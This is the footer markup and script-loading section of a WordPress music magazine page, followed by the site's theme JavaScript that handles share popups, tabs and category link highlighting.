				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2016-11-14T17:11:40+00:00","dateCreated": "2016-11-14T17:11:40+00:00","dateModified": "2016-11-14T17:20:13+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"fd4ec2f059","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"a75874b551","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"fd4ec2f059","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/news-fabric-in-collaboration-with-the-hydra/","data":{"pid":16321,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"fd4ec2f059","qry":{"page":0,"name":"news-fabric-in-collaboration-with-the-hydra","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70445 = {
id: 70445,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,","post__not_in":[16321],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 15:28:09 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6585
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
